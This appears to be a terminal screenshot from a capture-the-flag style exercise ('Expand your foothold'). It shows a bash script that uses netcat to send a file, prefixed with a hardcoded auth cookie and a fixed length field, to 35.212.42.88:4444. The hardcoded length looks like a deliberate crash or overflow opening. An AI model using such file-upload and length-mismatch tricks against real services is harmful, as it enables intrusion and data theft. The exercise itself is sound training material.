 1 2 3 4 0:38
root@kali2023: /home/administrator
File Actions Edit View Help
... × ... × root@...rator × ... × ... × ... × ... × root@...rator ×
GNU nano 7.2 upload.sh
#!/bin/bash
# Objective 2 - Expand your foothold
# Check if all arguments are supplied
if [ "$#" -ne 1 ]; then
echo "Usage: $0 <FILENAME>"
exit 1
fi
FILENAME=$1
IP="35.212.42.88"
PORT="4444"
# Check if file exists
if [ ! -f "$FILENAME" ]; then
echo "Error: File '$FILENAME' not found."
exit 1
fi
# Get the size of the file
# Max file length of 8 bytes (16 hex chars)
# NOTE TO DEVS: DONT MESS WITH THIS, YOU COULD CAUSE A CRASH
#FILESIZE=$(printf "%016d" $(stat -c%s "$FILENAME"))
FILESIZE="0000000000000012"
# Cookie value should be provided according to your authentication method
COOKIE_VALUE="f5158ce567c4c379f83087af842c9cf3"
# Send the data. NOTE TO DEVS: remove the -- to close the socket on write (no output)
(echo -n "$COOKIE_VALUE$FILESIZE"; cat $FILENAME) | nc $IP $PORT --
[ Read 31 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line